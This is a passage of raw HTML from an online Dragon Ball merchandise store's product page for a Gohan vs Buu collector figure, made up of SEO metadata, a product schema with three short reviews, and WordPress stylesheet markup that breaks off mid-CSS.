

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-figures-gohan-vs-buu-dbz-store/
body_size: 147883
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Figures - Gohan vs Buu DBZ store &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Just a few fashions obtainable! . Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-figures-gohan-vs-buu-dbz-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Figures - Gohan vs Buu DBZ store &raquo; Dragon Ball Store" />
<meta property="og:description" content="Just a few fashions obtainable! . Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-figures-gohan-vs-buu-dbz-store/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:45:18+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_06d3832f-3058-4146-8032-549bad5b876e-1.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_06d3832f-3058-4146-8032-549bad5b876e-1.jpg" />
<meta property="og:image:width" content="602" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Collector Figure Gohan vs Buu Default Title Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="688.90" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST41234" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Figures - Gohan vs Buu DBZ store &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="Just a few fashions obtainable! . Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_06d3832f-3058-4146-8032-549bad5b876e-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;688.90" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_06d3832f-3058-4146-8032-549bad5b876e-1.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_06d3832f-3058-4146-8032-549bad5b876e-1.jpg","width":"602","height":"800","caption":"Collector Figure Gohan vs Buu Default Title Official Dragon Ball Z Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-figures-gohan-vs-buu-dbz-store/#webpage","url":"https://dragonball.store/shop/dragon-ball-figures-gohan-vs-buu-dbz-store/","name":"Dragon Ball Figures - Gohan vs Buu DBZ store &raquo; Dragon Ball Store","datePublished":"2021-05-27T20:49:17+07:00","dateModified":"2025-09-19T16:45:18+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_06d3832f-3058-4146-8032-549bad5b876e-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Figures - Gohan vs Buu DBZ store &raquo; Dragon Ball Store","description":"Just a few fashions obtainable! . Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST41234","category":"Dragon Ball Figures &amp; Toys &gt; Dragon Ball Action Figures","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-figures-gohan-vs-buu-dbz-store/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_06d3832f-3058-4146-8032-549bad5b876e-1.jpg","height":"800","width":"602"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-figures-gohan-vs-buu-dbz-store/#li-comment-60440","description":"Good service.","datePublished":"2025-09-18 01:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Dominic"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-figures-gohan-vs-buu-dbz-store/#li-comment-3213","description":"Thank you. Quickly came to Ukraine","datePublished":"2021-06-17 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Max"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-figures-gohan-vs-buu-dbz-store/#li-comment-3212","description":"I love this Dragon Ball merch. Quality is good. Super!","datePublished":"2020-12-01 22:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Riley"}}],"offers":{"@type":"Offer","price":"688.90","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-figures-gohan-vs-buu-dbz-store/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-figures-gohan-vs-buu-dbz-store/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Figures &#8211;  Gohan vs Buu DBZ store Comments Feed" href="https://dragonball.store/shop/dragon-ball-figures-gohan-vs-buu-dbz-store/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-figures-gohan-vs-buu-dbz-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-figures-gohan-vs-buu-dbz-store%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.2' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 